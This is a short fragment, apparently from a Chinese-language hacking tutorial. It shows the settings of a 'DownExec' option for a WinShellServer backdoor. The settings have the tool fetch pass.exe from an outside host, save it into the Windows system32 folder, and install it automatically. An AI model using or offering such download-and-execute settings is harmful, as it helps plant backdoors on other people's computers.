 DownExec
Url Address (80)
http://dahubaobao.vicp.net/pass.exe
Destination Filename (80)
C:\WINNT\system32\pass.exe
DownExec AutoInstall
Compress WinShellServer
Make
图 6
Url Address
被自动下载的可执行文件的 Url 地址。如 http://lacalho
xxx.exe, 我填的是: http://dahubaobao.vicp.net/pass.exe。D